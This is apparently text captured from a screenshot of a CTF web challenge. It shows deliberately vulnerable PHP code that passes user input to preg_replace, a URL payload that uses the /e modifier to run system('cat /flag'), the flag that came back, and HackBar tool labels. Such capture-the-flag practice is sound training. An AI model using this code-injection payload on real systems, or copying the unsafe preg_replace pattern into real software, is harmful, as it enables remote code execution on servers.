 RDCTF - RD::CTF
ctf.wdsec.com.cn:33978/FRAN
不安全 ctf.wdsec.com.cn:33978/FRANK1Q22-LEVELlevel2.php?a=/abc/e&b=system(%27cat%20/flag%27)&c=abc
<?php
show_source(__FILE__);
if(isset($_GET['a'])&&isset($_GET['b'])&&isset($_GET['c'])){
echo "卧槽，没shell我怎么玩，frank1q22让你寒假多学习学习！！！";
echo preg_replace($_GET['a'],$_GET['b'],$_GET['c']); //这就是最后一关啦，事不过三
}
else
{
die("最后一关，你也不行啊老弟，再去修炼修炼！！");
}
//flag is in /flag 卧槽，没shell我怎么玩，frank1q22让你寒假多学习学习！！！flag{1bb0b37d-2143-4436-ac2f-0d8dd608a0f1} flag{1bb0b37d-2143-4436-ac2f-0d8dd608a0f1}
中A
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 性能数据分析 HackBar HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://ctf.wdsec.com.cn:33978/FRANK1Q22-LEVELlevel2.php?a=/abc/e&b=system('cat /flag')&c=abc
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64
Name Value
Accept text/html,application/xhtml+xml,app